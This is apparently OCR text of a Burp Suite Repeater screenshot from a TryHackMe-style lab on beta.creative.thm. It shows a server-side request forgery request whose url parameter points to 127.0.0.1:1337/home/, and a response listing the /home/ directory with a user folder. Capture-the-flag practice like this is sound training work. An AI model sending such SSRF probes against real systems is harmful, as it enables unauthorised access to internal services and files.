 1 2 3 4 2 22:07
Burp Suite Community Edition v2022.8.5 - Temporary Project
Saturday 22 February 2025
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × +
Send Cancel < > Target: http://beta.creative.thm HTTP/1
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: beta.creative.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 43
9 Origin: http://beta.creative.thm
10 Connection: close
11 Referer: http://beta.creative.thm/
12 Upgrade-Insecure-Requests: 1
13
14 url=http%3a%2f%2f127.0.0.1%3a1337%2fhome%2f
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sat, 22 Feb 2025 22:07:13 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Content-Length: 342
7
8 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN" "http://www.w3.org/TR/html4/strict.dtd">
9 <html>
10 <head>
11 <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
12 <title>
Directory listing for /home/
</title>
13 </head>
14 <body>
15 <h1>
Directory listing for /home/
</h1>
16 <hr>
17 <ul>
18 <li>
<a href="saad/">
saad/
</a>
</li>
19 </ul>
20 <hr>
21 </body>
22 </html>
23
Search... 0 matches
Inspector
Selection 39
Selected text
http%3a%2f%2f127.0.0.1%3a1337%2fh
ome%2f
Decoded from: URL encoding
http://127.0.0.1:1337/home/
Cancel Apply changes
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 0
Request Headers 11
Response Headers 5
Done 509 bytes | 4 millis